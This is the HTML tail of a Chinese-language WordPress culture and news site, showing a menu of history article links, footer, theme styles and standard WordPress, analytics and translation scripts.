<\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-86435966"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e85d74a9ec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"34ad7b1ac0","post_grid_pagination_nonce":"bcb49c0aec","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"%E6%81%90%E8%A2%AD","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_45054353-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45054353'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_45054353-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E6%81%90%E8%A2%AD/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="45054353" defer></script><script type="text/javascript" id="gt_widget_script_86435966-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86435966'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-86435966","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86435966-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E6%81%90%E8%A2%AD/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="86435966" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>